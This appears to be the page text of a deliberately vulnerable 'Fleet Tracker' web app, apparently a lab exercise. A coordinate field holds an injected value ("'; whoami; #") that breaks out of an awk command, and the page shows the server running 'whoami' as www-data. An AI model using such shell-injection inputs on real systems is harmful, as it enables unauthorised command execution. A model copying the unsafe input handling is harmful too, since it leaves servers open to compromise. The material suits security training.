 FLEET TRACKER
Executed: awk 'BEGIN {print sqrt(((100-100)^2) + ((200-'; whoami; #)^2))}'
Result: www-data
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
ASH
100 '; whoami; #
Submit
Current fleet
Registration Position Destination Status
ASH 100, 200 100, 200 moving
LJG 105, 55 200, 200 moving
UYG 145, 230 200, 200 moving
ALG 400, 105 400, 105 parked